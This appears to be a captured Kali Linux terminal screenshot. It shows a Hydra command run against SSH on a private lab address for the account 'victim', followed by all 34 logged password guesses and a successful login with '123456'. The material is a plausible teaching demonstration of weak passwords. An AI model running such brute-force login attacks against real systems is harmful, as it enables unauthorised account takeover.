 kali@kali: ~
File Actions Edit View Help
└─$ hydra -l victim \
-P /tmp/passlist.txt \
-t 4 \
-vV \
ssh://192.168.100.20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-05 02:57:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 34 login tries (l:1/p:34), ~9 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://victim@192.168.100.20:22
[INFO] Successful, password authentication is supported by ssh://192.168.100.20:22
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "admin" - 1 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "password" - 2 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "password123" - 3 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "letmein" - 4 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "qwerty" - 5 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "abc123" - 6 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "monkey" - 7 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "1234567" - 8 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "111111" - 9 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "root" - 10 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "toor" - 11 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "test" - 12 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "guest" - 13 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "master" - 14 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "dragon" - 15 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "sunshine" - 16 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "princess" - 17 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "welcome" - 18 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "shadow" - 19 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "superman" - 20 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "michael" - 21 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "football" - 22 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "baseball" - 23 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "soccer" - 24 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "charlie" - 25 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "donald" - 26 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "batman" - 27 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "trustno1" - 28 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "passw0rd" - 29 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "iloveyou" - 30 of 34 [child 2] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "starwars" - 31 of 34 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "hello" - 32 of 34 [child 1] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "letmein123" - 33 of 34 [child 3] (0/0)
[ATTEMPT] target 192.168.100.20 - login "victim" - pass "123456" - 34 of 34 [child 2] (0/0)
[STATUS] attack finished for 192.168.100.20 (waiting for children to complete tests)
[22][ssh] host: 192.168.100.20 login: victim password: 123456